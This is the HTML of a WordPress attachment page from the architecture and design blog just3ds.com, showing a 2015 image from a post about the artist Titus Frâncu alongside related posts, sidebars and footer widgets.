<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.just3ds.com/category/housing/">Housing</a>
<ul class="sub-menu">
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.just3ds.com/category/housing/history/">History</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.just3ds.com/category/exterior/">Exterior</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.just3ds.com/category/concept/">Concept</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://www.just3ds.com/category/art/">Art</a></li>
<li id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://www.just3ds.com/category/cool/">Cool</a></li>
<li id="menu-item-4376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4376"><a href="http://shop.just3ds.com">Shop</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	        <h1>titus-fancu-the-artist-just3ds.com-20-min</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-2869 attachment type-attachment status-inherit hentry">
    <div class="post-inner group">

      <h1 class="post-title entry-title">titus-fancu-the-artist-just3ds.com-20-min</h1>
  <p class="post-byline">
       by     <span class="vcard author">
       <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2015-04-22T15:20:13+02:00">04/22/2015</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p class="attachment"><a href='https://www.just3ds.com/wp-content/uploads/2015/04/titus-fancu-the-artist-just3ds.com-20-min.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://www.just3ds.com/wp-content/uploads/2015/04/titus-fancu-the-artist-just3ds.com-20-min-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.just3ds.com/wp-content/uploads/2015/04/titus-fancu-the-artist-just3ds.com-20-min-300x225.jpg 300w, https://www.just3ds.com/wp-content/uploads/2015/04/titus-fancu-the-artist-just3ds.com-20-min.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-3425 post type-post status-publish format-standard has-post-thumbnail hentry category-housing">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/cottage-in-serbia-montain-house/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/10/Cottage-in-Serbia-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/cottage-in-serbia-montain-house/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/cottage-in-serbia-montain-house/" rel="bookmark">Cottage in Serbia</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2015-10-21 13:22:45">10/21/2015</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">10/21/2015</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-4162 post type-post status-publish format-standard has-post-thumbnail hentry category-housing">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/noe-residence/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/11/Noe-Residence-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/noe-residence/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/noe-residence/" rel="bookmark">Noe Residence</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2015-11-12 11:06:50">11/12/2015</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">11/12/2015</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-3615 post type-post status-publish format-standard has-post-thumbnail hentry category-bedroom category-housing category-living">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/ceiling-design-with-exposed-beams/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/10/Ceiling-design-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/ceiling-design-with-exposed-beams/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/ceiling-design-with-exposed-beams/" rel="bookmark">Ceiling design with exposed beams</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2015-10-24 18:59:59">10/24/2015</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">10/24/2015</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/titus-francu-the-artist/titus-fancu-the-artist-just3ds-com-20-min/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.just3ds.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2869' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-facebook-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-twitter-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/116616928418907184726/posts" target="_blank"  style="color:#d6eafc"><i class="fab fa-google-plus-square"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/just3ds/" style="color:#d6eafc"><i class="fab fa-pinterest"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Rss Feed" aria-label="Rss Feed" href="http://feeds.feedburner.com/just3ds"   style="color:#d6eafc"><i class="fas fa-rss-square"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		
				<li class="previous"><strong>Previous story&nbsp;</strong><a href="https://www.just3ds.com/titus-francu-the-artist/" rel="prev"><i class="fas fa-chevron-left"></i><span>Titus Frâncu &#8211; The artist</span></a></li>
			</ul>

			
			<div id="text-6" class="widget widget_text">			<div class="textwidget">[easy-followers new_window="1" total_type="button_single" columns="1" template="metro" animation="pulse-grow"]
<?php echo do_shortcode('[easy-total-followers]'); ?> </div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/">Restaurant Hendl Fischerei in Austria</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-no-3/">Apartment NO. 3</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/p-house/">P House</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/barwon-house-1/">Barwon House 1</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/cross-street-project/">Cross Street Project</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/annex-house/">Annex House</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/476-broadway/">476 BROADWAY</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-with-a-slide/">Apartment with a slide</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-trama/">Apartment Trama</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/modern-private-house-in-the-suburbs/">Modern private house in the suburbs</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/casa-celeiro-portugal/">Casa Celeiro, Portugal</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/gravity-defying-worlds-of-cinta-vidal/">Gravity &#8211; Defying Worlds of Cinta Vidal</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/embroidery-on-a-tennis-racket-by-clough-danielle/">Embroidery on a tennis racket by Clough Danielle</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/top-10-best-vintage-gadgets-sold-on-amazon/">Top 10 best vintage gadgets sold on Amazon</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/redesign-an-apartment-in-tel-aviv/">Redesign an apartment in Tel Aviv</a>
									</li>
					</ul>

		</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>More</p>  		</div>
		
		
		<div id="text-5" class="widget widget_text">			<div class="textwidget"><form action="https://www.just3ds.com/contact/" method="post">
  <input type="image" name="submit" src="http://www.just3ds.com/wp-content/uploads/2015/12/Submit-a-project.jpg" name="image" width="200" height="200" alt="Submit" />
</form>   
</div>
		</div><div id="alxtabs-2" class="widget widget_hu_tabs">
<h3 class="widget-title"></h3><ul class="alx-tabs-nav group tab-count-3"><li class="alx-tab tab-recent"><a href="#tab-recent-2" title="Recent Posts"><i class="far fa-clock"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-2" title="Popular Posts"><i class="fas fa-star"></i><span>Popular Posts</span></a></li><li class="alx-tab tab-comments"><a href="#tab-comments-2" title="Recent Comments"><i class="far fa-comments"></i><span>Recent Comments</span></a></li></ul>
	<div class="alx-tabs-container">


		
			
			<ul id="tab-recent-2" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/05/Restaurant-Hendl-Fischerei-Austria-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/" rel="bookmark">Restaurant Hendl Fischerei in Austria</a></p>
						<p class="tab-item-date">05/30/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/apartment-no-3/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Apartment-NO.3-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/apartments/" rel="category tag">Apartment</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/apartment-no-3/" rel="bookmark">Apartment NO. 3</a></p>
						<p class="tab-item-date">02/18/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/p-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/P-House-just3ds.com_-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/p-house/" rel="bookmark">P House</a></p>
						<p class="tab-item-date">02/18/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/barwon-house-1/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Barwon-House-1-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/barwon-house-1/" rel="bookmark">Barwon House 1</a></p>
						<p class="tab-item-date">02/17/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/cross-street-project/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Cross-Street-Project-just3ds.com_-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/apartments/" rel="category tag">Apartment</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/cross-street-project/" rel="bookmark">Cross Street Project</a></p>
						<p class="tab-item-date">02/16/2016</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-2" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/ancient-wonders-in-modern-day/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/03/The-Sphinx-just3ds.com-7-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/ancient-wonders-in-modern-day/" rel="bookmark">Ancient Wonders in Modern Day</a></p>
						<p class="tab-item-date">03/05/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/copper-house-sibiu/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/01/Copper_house_just3ds.com_1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/copper-house-sibiu/" rel="bookmark">Copper House, Sibiu</a></p>
						<p class="tab-item-date">01/25/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/izabelin-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/izabelin-house-just3ds.com-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/izabelin-house/" rel="bookmark">Izabelin House</a></p>
						<p class="tab-item-date">02/28/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/bolton-eco-house-england/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2012/06/1bolton-eco-house-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/bolton-eco-house-england/" rel="bookmark">Bolton Eco House, England</a></p>
						<p class="tab-item-date">06/15/2012</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/Hollow-trunk-just3ds.com-6-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/exterior/" rel="category tag">Exterior</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/" rel="bookmark">&#8220;Hollow trunk&#8221;: a new house shelter</a></p>
						<p class="tab-item-date">02/03/2015</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
			
			<ul id="tab-comments-2" class="alx-tab group avatars-enabled">
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/wine-cellars/#comment-403629">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">8 Clever Under Stairs Storage Ideas You Should Consider - DECORECTNIC says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/wine-cellars/#comment-403629">[&#8230;] Image Source: www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/#comment-176595">
								<img alt='' src='https://secure.gravatar.com/avatar/b4860513ddc803f1ded54bd257425f99dea211e3262bb456924258022db13c58?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4860513ddc803f1ded54bd257425f99dea211e3262bb456924258022db13c58?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">ICT says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/#comment-176595">interesting website, thank you so much for sharing this topic https://uhamka.ac.id/</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/monterpalo-villa/#comment-173062">
								<img alt='' src='https://secure.gravatar.com/avatar/3b1ddaffaf11dd31d01eab05b5c529b0ffa83b85b3fc9f9a480777bb1bcb5711?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b1ddaffaf11dd31d01eab05b5c529b0ffa83b85b3fc9f9a480777bb1bcb5711?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">colonna ingrid says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/monterpalo-villa/#comment-173062">The house is beautiful! would it be possible to know where...</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-96451">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">Terrarium Bonsai &#8211; Terrarium Projects at Home says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-96451">[&#8230;] Download Image More @ www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-84800">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">Terrarium Deko Amazon &#8211; Terrarium Projects at Home says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-84800">[&#8230;] Download Image More @ www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
							</ul><!--/.alx-tab-->

		
			</div>

</div>

	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="hu-pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="alxposts-3" class="widget widget_hu_posts">
<h3 class="widget-title">RANDOM</h3>
	
	<ul class="alx-posts group thumbs-enabled">
    				<li>

						<div class="post-item-thumbnail">
				<a href="https://www.just3ds.com/the-residential-complex-in-mexico/">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2012/07/1Residential-complex-Mexico-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://www.just3ds.com/category/apartments/" rel="category tag">Apartment</a></p>				<p class="post-item-title"><a href="https://www.just3ds.com/the-residential-complex-in-mexico/" rel="bookmark">The residential complex in Mexico</a></p>
				<p class="post-item-date">07/23/2012</p>			</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://www.just3ds.com/design-museum-in-shenzhen-china/">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2012/06/11Design-Museum-in-Shenzhen-China-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://www.just3ds.com/category/concept/" rel="category tag">Concept</a> / <a href="https://www.just3ds.com/category/exterior/" rel="category tag">Exterior</a></p>				<p class="post-item-title"><a href="https://www.just3ds.com/design-museum-in-shenzhen-china/" rel="bookmark">Design Museum in Shenzhen (China)</a></p>
				<p class="post-item-date">06/21/2012</p>			</div>

		</li>
				    	</ul><!--/.alx-posts-->

</div>
                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="text-7" class="widget widget_text">			<div class="textwidget">[easy-followers new_window="1" total_type="button_single" columns="3" template="modern" animation="pulse-grow"]</div>
		</div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="alxtabs-4" class="widget widget_hu_tabs">
<h3 class="widget-title">POPULAR</h3>
	<div class="alx-tabs-container">


		

		
						<ul id="tab-popular-4" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/ancient-wonders-in-modern-day/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/03/The-Sphinx-just3ds.com-7-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/ancient-wonders-in-modern-day/" rel="bookmark">Ancient Wonders in Modern Day</a></p>
						<p class="tab-item-date">03/05/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/copper-house-sibiu/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/01/Copper_house_just3ds.com_1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/copper-house-sibiu/" rel="bookmark">Copper House, Sibiu</a></p>
						<p class="tab-item-date">01/25/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/izabelin-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/izabelin-house-just3ds.com-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/izabelin-house/" rel="bookmark">Izabelin House</a></p>
						<p class="tab-item-date">02/28/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/bolton-eco-house-england/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2012/06/1bolton-eco-house-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/bolton-eco-house-england/" rel="bookmark">Bolton Eco House, England</a></p>
						<p class="tab-item-date">06/15/2012</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/Hollow-trunk-just3ds.com-6-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/exterior/" rel="category tag">Exterior</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/" rel="bookmark">&#8220;Hollow trunk&#8221;: a new house shelter</a></p>
						<p class="tab-item-date">02/03/2015</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
			</div>

</div>
                  </div>
              
            </div><!--/.hu-pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-4" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
